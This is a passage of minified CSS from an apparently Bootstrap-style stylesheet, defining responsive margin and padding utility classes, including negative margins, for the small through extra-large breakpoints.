!important}.mt-sm-n13,.my-sm-n13{margin-top:-8.125rem !important}.mr-sm-n13,.mx-sm-n13{margin-right:-8.125rem !important}.mb-sm-n13,.my-sm-n13{margin-bottom:-8.125rem !important}.ml-sm-n13,.mx-sm-n13{margin-left:-8.125rem !important}.m-sm-n14{margin:-8.75rem !important}.mt-sm-n14,.my-sm-n14{margin-top:-8.75rem !important}.mr-sm-n14,.mx-sm-n14{margin-right:-8.75rem !important}.mb-sm-n14,.my-sm-n14{margin-bottom:-8.75rem !important}.ml-sm-n14,.mx-sm-n14{margin-left:-8.75rem !important}.m-sm-n15{margin:-9.375rem !important}.mt-sm-n15,.my-sm-n15{margin-top:-9.375rem !important}.mr-sm-n15,.mx-sm-n15{margin-right:-9.375rem !important}.mb-sm-n15,.my-sm-n15{margin-bottom:-9.375rem !important}.ml-sm-n15,.mx-sm-n15{margin-left:-9.375rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.625rem !important}.mt-md-1,.my-md-1{margin-top:.625rem !important}.mr-md-1,.mx-md-1{margin-right:.625rem !important}.mb-md-1,.my-md-1{margin-bottom:.625rem !important}.ml-md-1,.mx-md-1{margin-left:.625rem !important}.m-md-2{margin:.9375rem !important}.mt-md-2,.my-md-2{margin-top:.9375rem !important}.mr-md-2,.mx-md-2{margin-right:.9375rem !important}.mb-md-2,.my-md-2{margin-bottom:.9375rem !important}.ml-md-2,.mx-md-2{margin-left:.9375rem !important}.m-md-3{margin:1.25rem !important}.mt-md-3,.my-md-3{margin-top:1.25rem !important}.mr-md-3,.mx-md-3{margin-right:1.25rem !important}.mb-md-3,.my-md-3{margin-bottom:1.25rem !important}.ml-md-3,.mx-md-3{margin-left:1.25rem !important}.m-md-4{margin:1.875rem !important}.mt-md-4,.my-md-4{margin-top:1.875rem !important}.mr-md-4,.mx-md-4{margin-right:1.875rem !important}.mb-md-4,.my-md-4{margin-bottom:1.875rem !important}.ml-md-4,.mx-md-4{margin-left:1.875rem !important}.m-md-5{margin:2.5rem !important}.mt-md-5,.my-md-5{margin-top:2.5rem !important}.mr-md-5,.mx-md-5{margin-right:2.5rem !important}.mb-md-5,.my-md-5{margin-bottom:2.5rem !important}.ml-md-5,.mx-md-5{margin-left:2.5rem !important}.m-md-6{margin:3.125rem !important}.mt-md-6,.my-md-6{margin-top:3.125rem !important}.mr-md-6,.mx-md-6{margin-right:3.125rem !important}.mb-md-6,.my-md-6{margin-bottom:3.125rem !important}.ml-md-6,.mx-md-6{margin-left:3.125rem !important}.m-md-7{margin:3.75rem !important}.mt-md-7,.my-md-7{margin-top:3.75rem !important}.mr-md-7,.mx-md-7{margin-right:3.75rem !important}.mb-md-7,.my-md-7{margin-bottom:3.75rem !important}.ml-md-7,.mx-md-7{margin-left:3.75rem !important}.m-md-8{margin:4.375rem !important}.mt-md-8,.my-md-8{margin-top:4.375rem !important}.mr-md-8,.mx-md-8{margin-right:4.375rem !important}.mb-md-8,.my-md-8{margin-bottom:4.375rem !important}.ml-md-8,.mx-md-8{margin-left:4.375rem !important}.m-md-9{margin:5rem !important}.mt-md-9,.my-md-9{margin-top:5rem !important}.mr-md-9,.mx-md-9{margin-right:5rem !important}.mb-md-9,.my-md-9{margin-bottom:5rem !important}.ml-md-9,.mx-md-9{margin-left:5rem !important}.m-md-10{margin:6.25rem !important}.mt-md-10,.my-md-10{margin-top:6.25rem !important}.mr-md-10,.mx-md-10{margin-right:6.25rem !important}.mb-md-10,.my-md-10{margin-bottom:6.25rem !important}.ml-md-10,.mx-md-10{margin-left:6.25rem !important}.m-md-11{margin:6.875rem !important}.mt-md-11,.my-md-11{margin-top:6.875rem !important}.mr-md-11,.mx-md-11{margin-right:6.875rem !important}.mb-md-11,.my-md-11{margin-bottom:6.875rem !important}.ml-md-11,.mx-md-11{margin-left:6.875rem !important}.m-md-12{margin:7.5rem !important}.mt-md-12,.my-md-12{margin-top:7.5rem !important}.mr-md-12,.mx-md-12{margin-right:7.5rem !important}.mb-md-12,.my-md-12{margin-bottom:7.5rem !important}.ml-md-12,.mx-md-12{margin-left:7.5rem !important}.m-md-13{margin:8.125rem !important}.mt-md-13,.my-md-13{margin-top:8.125rem !important}.mr-md-13,.mx-md-13{margin-right:8.125rem !important}.mb-md-13,.my-md-13{margin-bottom:8.125rem !important}.ml-md-13,.mx-md-13{margin-left:8.125rem !important}.m-md-14{margin:8.75rem !important}.mt-md-14,.my-md-14{margin-top:8.75rem !important}.mr-md-14,.mx-md-14{margin-right:8.75rem !important}.mb-md-14,.my-md-14{margin-bottom:8.75rem !important}.ml-md-14,.mx-md-14{margin-left:8.75rem !important}.m-md-15{margin:9.375rem !important}.mt-md-15,.my-md-15{margin-top:9.375rem !important}.mr-md-15,.mx-md-15{margin-right:9.375rem !important}.mb-md-15,.my-md-15{margin-bottom:9.375rem !important}.ml-md-15,.mx-md-15{margin-left:9.375rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.625rem !important}.pt-md-1,.py-md-1{padding-top:.625rem !important}.pr-md-1,.px-md-1{padding-right:.625rem !important}.pb-md-1,.py-md-1{padding-bottom:.625rem !important}.pl-md-1,.px-md-1{padding-left:.625rem !important}.p-md-2{padding:.9375rem !important}.pt-md-2,.py-md-2{padding-top:.9375rem !important}.pr-md-2,.px-md-2{padding-right:.9375rem !important}.pb-md-2,.py-md-2{padding-bottom:.9375rem !important}.pl-md-2,.px-md-2{padding-left:.9375rem !important}.p-md-3{padding:1.25rem !important}.pt-md-3,.py-md-3{padding-top:1.25rem !important}.pr-md-3,.px-md-3{padding-right:1.25rem !important}.pb-md-3,.py-md-3{padding-bottom:1.25rem !important}.pl-md-3,.px-md-3{padding-left:1.25rem !important}.p-md-4{padding:1.875rem !important}.pt-md-4,.py-md-4{padding-top:1.875rem !important}.pr-md-4,.px-md-4{padding-right:1.875rem !important}.pb-md-4,.py-md-4{padding-bottom:1.875rem !important}.pl-md-4,.px-md-4{padding-left:1.875rem !important}.p-md-5{padding:2.5rem !important}.pt-md-5,.py-md-5{padding-top:2.5rem !important}.pr-md-5,.px-md-5{padding-right:2.5rem !important}.pb-md-5,.py-md-5{padding-bottom:2.5rem !important}.pl-md-5,.px-md-5{padding-left:2.5rem !important}.p-md-6{padding:3.125rem !important}.pt-md-6,.py-md-6{padding-top:3.125rem !important}.pr-md-6,.px-md-6{padding-right:3.125rem !important}.pb-md-6,.py-md-6{padding-bottom:3.125rem !important}.pl-md-6,.px-md-6{padding-left:3.125rem !important}.p-md-7{padding:3.75rem !important}.pt-md-7,.py-md-7{padding-top:3.75rem !important}.pr-md-7,.px-md-7{padding-right:3.75rem !important}.pb-md-7,.py-md-7{padding-bottom:3.75rem !important}.pl-md-7,.px-md-7{padding-left:3.75rem !important}.p-md-8{padding:4.375rem !important}.pt-md-8,.py-md-8{padding-top:4.375rem !important}.pr-md-8,.px-md-8{padding-right:4.375rem !important}.pb-md-8,.py-md-8{padding-bottom:4.375rem !important}.pl-md-8,.px-md-8{padding-left:4.375rem !important}.p-md-9{padding:5rem !important}.pt-md-9,.component.padding-top,.component .padding-top,.py-md-9,.component.padding-top-bottom,.component .padding-top-bottom{padding-top:5rem !important}.pr-md-9,.px-md-9{padding-right:5rem !important}.pb-md-9,.component.padding-bottom,.component .padding-bottom,.py-md-9,.component.padding-top-bottom,.component .padding-top-bottom{padding-bottom:5rem !important}.pl-md-9,.px-md-9{padding-left:5rem !important}.p-md-10{padding:6.25rem !important}.pt-md-10,.py-md-10{padding-top:6.25rem !important}.pr-md-10,.px-md-10{padding-right:6.25rem !important}.pb-md-10,.py-md-10{padding-bottom:6.25rem !important}.pl-md-10,.px-md-10{padding-left:6.25rem !important}.p-md-11{padding:6.875rem !important}.pt-md-11,.py-md-11{padding-top:6.875rem !important}.pr-md-11,.px-md-11{padding-right:6.875rem !important}.pb-md-11,.py-md-11{padding-bottom:6.875rem !important}.pl-md-11,.px-md-11{padding-left:6.875rem !important}.p-md-12{padding:7.5rem !important}.pt-md-12,.py-md-12{padding-top:7.5rem !important}.pr-md-12,.px-md-12{padding-right:7.5rem !important}.pb-md-12,.py-md-12{padding-bottom:7.5rem !important}.pl-md-12,.px-md-12{padding-left:7.5rem !important}.p-md-13{padding:8.125rem !important}.pt-md-13,.py-md-13{padding-top:8.125rem !important}.pr-md-13,.px-md-13{padding-right:8.125rem !important}.pb-md-13,.py-md-13{padding-bottom:8.125rem !important}.pl-md-13,.px-md-13{padding-left:8.125rem !important}.p-md-14{padding:8.75rem !important}.pt-md-14,.py-md-14{padding-top:8.75rem !important}.pr-md-14,.px-md-14{padding-right:8.75rem !important}.pb-md-14,.py-md-14{padding-bottom:8.75rem !important}.pl-md-14,.px-md-14{padding-left:8.75rem !important}.p-md-15{padding:9.375rem !important}.pt-md-15,.py-md-15{padding-top:9.375rem !important}.pr-md-15,.px-md-15{padding-right:9.375rem !important}.pb-md-15,.py-md-15{padding-bottom:9.375rem !important}.pl-md-15,.px-md-15{padding-left:9.375rem !important}.m-md-n1{margin:-0.625rem !important}.mt-md-n1,.my-md-n1{margin-top:-0.625rem !important}.mr-md-n1,.mx-md-n1{margin-right:-0.625rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-0.625rem !important}.ml-md-n1,.mx-md-n1{margin-left:-0.625rem !important}.m-md-n2{margin:-0.9375rem !important}.mt-md-n2,.my-md-n2{margin-top:-0.9375rem !important}.mr-md-n2,.mx-md-n2{margin-right:-0.9375rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-0.9375rem !important}.ml-md-n2,.mx-md-n2{margin-left:-0.9375rem !important}.m-md-n3{margin:-1.25rem !important}.mt-md-n3,.my-md-n3{margin-top:-1.25rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1.25rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1.25rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1.25rem !important}.m-md-n4{margin:-1.875rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.875rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.875rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.875rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.875rem !important}.m-md-n5{margin:-2.5rem !important}.mt-md-n5,.my-md-n5{margin-top:-2.5rem !important}.mr-md-n5,.mx-md-n5{margin-right:-2.5rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-2.5rem !important}.ml-md-n5,.mx-md-n5{margin-left:-2.5rem !important}.m-md-n6{margin:-3.125rem !important}.mt-md-n6,.my-md-n6{margin-top:-3.125rem !important}.mr-md-n6,.mx-md-n6{margin-right:-3.125rem !important}.mb-md-n6,.my-md-n6{margin-bottom:-3.125rem !important}.ml-md-n6,.mx-md-n6{margin-left:-3.125rem !important}.m-md-n7{margin:-3.75rem !important}.mt-md-n7,.my-md-n7{margin-top:-3.75rem !important}.mr-md-n7,.mx-md-n7{margin-right:-3.75rem !important}.mb-md-n7,.my-md-n7{margin-bottom:-3.75rem !important}.ml-md-n7,.mx-md-n7{margin-left:-3.75rem !important}.m-md-n8{margin:-4.375rem !important}.mt-md-n8,.my-md-n8{margin-top:-4.375rem !important}.mr-md-n8,.mx-md-n8{margin-right:-4.375rem !important}.mb-md-n8,.my-md-n8{margin-bottom:-4.375rem !important}.ml-md-n8,.mx-md-n8{margin-left:-4.375rem !important}.m-md-n9{margin:-5rem !important}.mt-md-n9,.my-md-n9{margin-top:-5rem !important}.mr-md-n9,.mx-md-n9{margin-right:-5rem !important}.mb-md-n9,.my-md-n9{margin-bottom:-5rem !important}.ml-md-n9,.mx-md-n9{margin-left:-5rem !important}.m-md-n10{margin:-6.25rem !important}.mt-md-n10,.my-md-n10{margin-top:-6.25rem !important}.mr-md-n10,.mx-md-n10{margin-right:-6.25rem !important}.mb-md-n10,.my-md-n10{margin-bottom:-6.25rem !important}.ml-md-n10,.mx-md-n10{margin-left:-6.25rem !important}.m-md-n11{margin:-6.875rem !important}.mt-md-n11,.my-md-n11{margin-top:-6.875rem !important}.mr-md-n11,.mx-md-n11{margin-right:-6.875rem !important}.mb-md-n11,.my-md-n11{margin-bottom:-6.875rem !important}.ml-md-n11,.mx-md-n11{margin-left:-6.875rem !important}.m-md-n12{margin:-7.5rem !important}.mt-md-n12,.my-md-n12{margin-top:-7.5rem !important}.mr-md-n12,.mx-md-n12{margin-right:-7.5rem !important}.mb-md-n12,.my-md-n12{margin-bottom:-7.5rem !important}.ml-md-n12,.mx-md-n12{margin-left:-7.5rem !important}.m-md-n13{margin:-8.125rem !important}.mt-md-n13,.my-md-n13{margin-top:-8.125rem !important}.mr-md-n13,.mx-md-n13{margin-right:-8.125rem !important}.mb-md-n13,.my-md-n13{margin-bottom:-8.125rem !important}.ml-md-n13,.mx-md-n13{margin-left:-8.125rem !important}.m-md-n14{margin:-8.75rem !important}.mt-md-n14,.my-md-n14{margin-top:-8.75rem !important}.mr-md-n14,.mx-md-n14{margin-right:-8.75rem !important}.mb-md-n14,.my-md-n14{margin-bottom:-8.75rem !important}.ml-md-n14,.mx-md-n14{margin-left:-8.75rem !important}.m-md-n15{margin:-9.375rem !important}.mt-md-n15,.my-md-n15{margin-top:-9.375rem !important}.mr-md-n15,.mx-md-n15{margin-right:-9.375rem !important}.mb-md-n15,.my-md-n15{margin-bottom:-9.375rem !important}.ml-md-n15,.mx-md-n15{margin-left:-9.375rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.625rem !important}.mt-lg-1,.my-lg-1{margin-top:.625rem !important}.mr-lg-1,.mx-lg-1{margin-right:.625rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.625rem !important}.ml-lg-1,.mx-lg-1{margin-left:.625rem !important}.m-lg-2{margin:.9375rem !important}.mt-lg-2,.my-lg-2{margin-top:.9375rem !important}.mr-lg-2,.mx-lg-2{margin-right:.9375rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.9375rem !important}.ml-lg-2,.mx-lg-2{margin-left:.9375rem !important}.m-lg-3{margin:1.25rem !important}.mt-lg-3,.my-lg-3{margin-top:1.25rem !important}.mr-lg-3,.mx-lg-3{margin-right:1.25rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1.25rem !important}.ml-lg-3,.mx-lg-3{margin-left:1.25rem !important}.m-lg-4{margin:1.875rem !important}.mt-lg-4,.my-lg-4{margin-top:1.875rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.875rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.875rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.875rem !important}.m-lg-5{margin:2.5rem !important}.mt-lg-5,.my-lg-5{margin-top:2.5rem !important}.mr-lg-5,.mx-lg-5{margin-right:2.5rem !important}.mb-lg-5,.my-lg-5{margin-bottom:2.5rem !important}.ml-lg-5,.mx-lg-5{margin-left:2.5rem !important}.m-lg-6{margin:3.125rem !important}.mt-lg-6,.my-lg-6{margin-top:3.125rem !important}.mr-lg-6,.mx-lg-6{margin-right:3.125rem !important}.mb-lg-6,.my-lg-6{margin-bottom:3.125rem !important}.ml-lg-6,.mx-lg-6{margin-left:3.125rem !important}.m-lg-7{margin:3.75rem !important}.mt-lg-7,.my-lg-7{margin-top:3.75rem !important}.mr-lg-7,.mx-lg-7{margin-right:3.75rem !important}.mb-lg-7,.my-lg-7{margin-bottom:3.75rem !important}.ml-lg-7,.mx-lg-7{margin-left:3.75rem !important}.m-lg-8{margin:4.375rem !important}.mt-lg-8,.my-lg-8{margin-top:4.375rem !important}.mr-lg-8,.mx-lg-8{margin-right:4.375rem !important}.mb-lg-8,.my-lg-8{margin-bottom:4.375rem !important}.ml-lg-8,.mx-lg-8{margin-left:4.375rem !important}.m-lg-9{margin:5rem !important}.mt-lg-9,.my-lg-9{margin-top:5rem !important}.mr-lg-9,.mx-lg-9{margin-right:5rem !important}.mb-lg-9,.my-lg-9{margin-bottom:5rem !important}.ml-lg-9,.mx-lg-9{margin-left:5rem !important}.m-lg-10{margin:6.25rem !important}.mt-lg-10,.my-lg-10{margin-top:6.25rem !important}.mr-lg-10,.mx-lg-10{margin-right:6.25rem !important}.mb-lg-10,.my-lg-10{margin-bottom:6.25rem !important}.ml-lg-10,.mx-lg-10{margin-left:6.25rem !important}.m-lg-11{margin:6.875rem !important}.mt-lg-11,.my-lg-11{margin-top:6.875rem !important}.mr-lg-11,.mx-lg-11{margin-right:6.875rem !important}.mb-lg-11,.my-lg-11{margin-bottom:6.875rem !important}.ml-lg-11,.mx-lg-11{margin-left:6.875rem !important}.m-lg-12{margin:7.5rem !important}.mt-lg-12,.my-lg-12{margin-top:7.5rem !important}.mr-lg-12,.mx-lg-12{margin-right:7.5rem !important}.mb-lg-12,.my-lg-12{margin-bottom:7.5rem !important}.ml-lg-12,.mx-lg-12{margin-left:7.5rem !important}.m-lg-13{margin:8.125rem !important}.mt-lg-13,.my-lg-13{margin-top:8.125rem !important}.mr-lg-13,.mx-lg-13{margin-right:8.125rem !important}.mb-lg-13,.my-lg-13{margin-bottom:8.125rem !important}.ml-lg-13,.mx-lg-13{margin-left:8.125rem !important}.m-lg-14{margin:8.75rem !important}.mt-lg-14,.my-lg-14{margin-top:8.75rem !important}.mr-lg-14,.mx-lg-14{margin-right:8.75rem !important}.mb-lg-14,.my-lg-14{margin-bottom:8.75rem !important}.ml-lg-14,.mx-lg-14{margin-left:8.75rem !important}.m-lg-15{margin:9.375rem !important}.mt-lg-15,.my-lg-15{margin-top:9.375rem !important}.mr-lg-15,.mx-lg-15{margin-right:9.375rem !important}.mb-lg-15,.my-lg-15{margin-bottom:9.375rem !important}.ml-lg-15,.mx-lg-15{margin-left:9.375rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.625rem !important}.pt-lg-1,.py-lg-1{padding-top:.625rem !important}.pr-lg-1,.px-lg-1{padding-right:.625rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.625rem !important}.pl-lg-1,.px-lg-1{padding-left:.625rem !important}.p-lg-2{padding:.9375rem !important}.pt-lg-2,.py-lg-2{padding-top:.9375rem !important}.pr-lg-2,.px-lg-2{padding-right:.9375rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.9375rem !important}.pl-lg-2,.px-lg-2{padding-left:.9375rem !important}.p-lg-3{padding:1.25rem !important}.pt-lg-3,.py-lg-3{padding-top:1.25rem !important}.pr-lg-3,.px-lg-3{padding-right:1.25rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1.25rem !important}.pl-lg-3,.px-lg-3{padding-left:1.25rem !important}.p-lg-4{padding:1.875rem !important}.pt-lg-4,.py-lg-4{padding-top:1.875rem !important}.pr-lg-4,.px-lg-4{padding-right:1.875rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.875rem !important}.pl-lg-4,.px-lg-4{padding-left:1.875rem !important}.p-lg-5{padding:2.5rem !important}.pt-lg-5,.py-lg-5{padding-top:2.5rem !important}.pr-lg-5,.px-lg-5{padding-right:2.5rem !important}.pb-lg-5,.py-lg-5{padding-bottom:2.5rem !important}.pl-lg-5,.px-lg-5{padding-left:2.5rem !important}.p-lg-6{padding:3.125rem !important}.pt-lg-6,.py-lg-6{padding-top:3.125rem !important}.pr-lg-6,.px-lg-6{padding-right:3.125rem !important}.pb-lg-6,.py-lg-6{padding-bottom:3.125rem !important}.pl-lg-6,.px-lg-6{padding-left:3.125rem !important}.p-lg-7{padding:3.75rem !important}.pt-lg-7,.py-lg-7{padding-top:3.75rem !important}.pr-lg-7,.px-lg-7{padding-right:3.75rem !important}.pb-lg-7,.py-lg-7{padding-bottom:3.75rem !important}.pl-lg-7,.px-lg-7{padding-left:3.75rem !important}.p-lg-8{padding:4.375rem !important}.pt-lg-8,.py-lg-8{padding-top:4.375rem !important}.pr-lg-8,.px-lg-8{padding-right:4.375rem !important}.pb-lg-8,.py-lg-8{padding-bottom:4.375rem !important}.pl-lg-8,.px-lg-8{padding-left:4.375rem !important}.p-lg-9{padding:5rem !important}.pt-lg-9,.py-lg-9{padding-top:5rem !important}.pr-lg-9,.px-lg-9{padding-right:5rem !important}.pb-lg-9,.py-lg-9{padding-bottom:5rem !important}.pl-lg-9,.px-lg-9{padding-left:5rem !important}.p-lg-10{padding:6.25rem !important}.pt-lg-10,.py-lg-10{padding-top:6.25rem !important}.pr-lg-10,.px-lg-10{padding-right:6.25rem !important}.pb-lg-10,.py-lg-10{padding-bottom:6.25rem !important}.pl-lg-10,.px-lg-10{padding-left:6.25rem !important}.p-lg-11{padding:6.875rem !important}.pt-lg-11,.py-lg-11{padding-top:6.875rem !important}.pr-lg-11,.px-lg-11{padding-right:6.875rem !important}.pb-lg-11,.py-lg-11{padding-bottom:6.875rem !important}.pl-lg-11,.px-lg-11{padding-left:6.875rem !important}.p-lg-12{padding:7.5rem !important}.pt-lg-12,.py-lg-12{padding-top:7.5rem !important}.pr-lg-12,.px-lg-12{padding-right:7.5rem !important}.pb-lg-12,.py-lg-12{padding-bottom:7.5rem !important}.pl-lg-12,.px-lg-12{padding-left:7.5rem !important}.p-lg-13{padding:8.125rem !important}.pt-lg-13,.py-lg-13{padding-top:8.125rem !important}.pr-lg-13,.px-lg-13{padding-right:8.125rem !important}.pb-lg-13,.py-lg-13{padding-bottom:8.125rem !important}.pl-lg-13,.px-lg-13{padding-left:8.125rem !important}.p-lg-14{padding:8.75rem !important}.pt-lg-14,.py-lg-14{padding-top:8.75rem !important}.pr-lg-14,.px-lg-14{padding-right:8.75rem !important}.pb-lg-14,.py-lg-14{padding-bottom:8.75rem !important}.pl-lg-14,.px-lg-14{padding-left:8.75rem !important}.p-lg-15{padding:9.375rem !important}.pt-lg-15,.py-lg-15{padding-top:9.375rem !important}.pr-lg-15,.px-lg-15{padding-right:9.375rem !important}.pb-lg-15,.py-lg-15{padding-bottom:9.375rem !important}.pl-lg-15,.px-lg-15{padding-left:9.375rem !important}.m-lg-n1{margin:-0.625rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-0.625rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-0.625rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-0.625rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-0.625rem !important}.m-lg-n2{margin:-0.9375rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-0.9375rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-0.9375rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-0.9375rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-0.9375rem !important}.m-lg-n3{margin:-1.25rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1.25rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1.25rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1.25rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1.25rem !important}.m-lg-n4{margin:-1.875rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.875rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.875rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.875rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.875rem !important}.m-lg-n5{margin:-2.5rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-2.5rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-2.5rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2.5rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-2.5rem !important}.m-lg-n6{margin:-3.125rem !important}.mt-lg-n6,.my-lg-n6{margin-top:-3.125rem !important}.mr-lg-n6,.mx-lg-n6{margin-right:-3.125rem !important}.mb-lg-n6,.my-lg-n6{margin-bottom:-3.125rem !important}.ml-lg-n6,.mx-lg-n6{margin-left:-3.125rem !important}.m-lg-n7{margin:-3.75rem !important}.mt-lg-n7,.my-lg-n7{margin-top:-3.75rem !important}.mr-lg-n7,.mx-lg-n7{margin-right:-3.75rem !important}.mb-lg-n7,.my-lg-n7{margin-bottom:-3.75rem !important}.ml-lg-n7,.mx-lg-n7{margin-left:-3.75rem !important}.m-lg-n8{margin:-4.375rem !important}.mt-lg-n8,.my-lg-n8{margin-top:-4.375rem !important}.mr-lg-n8,.mx-lg-n8{margin-right:-4.375rem !important}.mb-lg-n8,.my-lg-n8{margin-bottom:-4.375rem !important}.ml-lg-n8,.mx-lg-n8{margin-left:-4.375rem !important}.m-lg-n9{margin:-5rem !important}.mt-lg-n9,.my-lg-n9{margin-top:-5rem !important}.mr-lg-n9,.mx-lg-n9{margin-right:-5rem !important}.mb-lg-n9,.my-lg-n9{margin-bottom:-5rem !important}.ml-lg-n9,.mx-lg-n9{margin-left:-5rem !important}.m-lg-n10{margin:-6.25rem !important}.mt-lg-n10,.my-lg-n10{margin-top:-6.25rem !important}.mr-lg-n10,.mx-lg-n10{margin-right:-6.25rem !important}.mb-lg-n10,.my-lg-n10{margin-bottom:-6.25rem !important}.ml-lg-n10,.mx-lg-n10{margin-left:-6.25rem !important}.m-lg-n11{margin:-6.875rem !important}.mt-lg-n11,.my-lg-n11{margin-top:-6.875rem !important}.mr-lg-n11,.mx-lg-n11{margin-right:-6.875rem !important}.mb-lg-n11,.my-lg-n11{margin-bottom:-6.875rem !important}.ml-lg-n11,.mx-lg-n11{margin-left:-6.875rem !important}.m-lg-n12{margin:-7.5rem !important}.mt-lg-n12,.my-lg-n12{margin-top:-7.5rem !important}.mr-lg-n12,.mx-lg-n12{margin-right:-7.5rem !important}.mb-lg-n12,.my-lg-n12{margin-bottom:-7.5rem !important}.ml-lg-n12,.mx-lg-n12{margin-left:-7.5rem !important}.m-lg-n13{margin:-8.125rem !important}.mt-lg-n13,.my-lg-n13{margin-top:-8.125rem !important}.mr-lg-n13,.mx-lg-n13{margin-right:-8.125rem !important}.mb-lg-n13,.my-lg-n13{margin-bottom:-8.125rem !important}.ml-lg-n13,.mx-lg-n13{margin-left:-8.125rem !important}.m-lg-n14{margin:-8.75rem !important}.mt-lg-n14,.my-lg-n14{margin-top:-8.75rem !important}.mr-lg-n14,.mx-lg-n14{margin-right:-8.75rem !important}.mb-lg-n14,.my-lg-n14{margin-bottom:-8.75rem !important}.ml-lg-n14,.mx-lg-n14{margin-left:-8.75rem !important}.m-lg-n15{margin:-9.375rem !important}.mt-lg-n15,.my-lg-n15{margin-top:-9.375rem !important}.mr-lg-n15,.mx-lg-n15{margin-right:-9.375rem !important}.mb-lg-n15,.my-lg-n15{margin-bottom:-9.375rem !important}.ml-lg-n15,.mx-lg-n15{margin-left:-9.375rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.625rem !important}.mt-xl-1,.my-xl-1{margin-top:.625rem !important}.mr-xl-1,.mx-xl-1{margin-right:.625rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.625rem !important}.ml-xl-1,.mx-xl-1{margin-left:.625rem !important}.m-xl-2{margin:.9375rem !important}.mt-xl-2,.my-xl-2{margin-top:.9375rem !important}.mr-xl-2,.mx-xl-2{margin-right:.9375rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.9375rem !important}.ml-xl-2,.mx-xl-2{margin-left:.9375rem !important}.m-xl-3{margin:1.25rem !important}.mt-xl-3,.my-xl-3{margin-top:1.25rem !important}.mr-xl-3,.mx-xl-3{margin-right:1.25rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1.25rem !important}.ml-xl-3,.mx-xl-3{margin-left:1.25rem !important}.m-xl-4{margin:1.875rem !important}.mt-xl-4,.my-xl-4{margin-top:1.875rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.875rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.875rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.875rem !important}.m-xl-5{margin:2.5rem !important}.mt-xl-5,.my-xl-5{margin-top:2.5rem !important}.mr-xl-5,.mx-xl-5{margin-right:2.5rem 